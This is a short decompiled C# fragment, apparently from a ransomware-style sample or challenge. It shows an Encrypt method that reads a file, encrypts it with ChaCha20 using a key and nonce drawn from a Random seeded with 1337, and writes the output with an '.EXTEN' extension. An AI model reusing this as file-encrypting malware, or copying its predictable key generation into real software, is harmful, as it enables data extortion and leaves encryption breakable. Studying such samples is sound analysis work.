 36 private static void Encrypt(string filename)
37 {
38 Random random = new Random(1337);
39 byte[] array = new byte[32];
40 byte[] array2 = new byte[12];
41 random.NextBytes(array);
42 random.NextBytes(array2);
43 byte[] array3 = File.ReadAllBytes(filename);
44 byte[] array4 = new byte[array3.Length];
45 ChaCha7539Engine chaCha7539Engine = new ChaCha7539Engine();
46 chaCha7539Engine.Init(true, new ParametersWithIV(new KeyParameter(array), array2));
47 chaCha7539Engine.ProcessBytes(array3, 0, array3.Length, array4, 0);
48 string text = Path.GetDirectoryName(filename) + "\\encrypted\\";
49 if (!Directory.Exists(text))
50 {
51 Directory.CreateDirectory(text);
52 }
53 File.WriteAllBytes(text + Path.GetFileName(filename).Replace(Path.GetExtension(filename), ".EXTEN"), array4);
54 }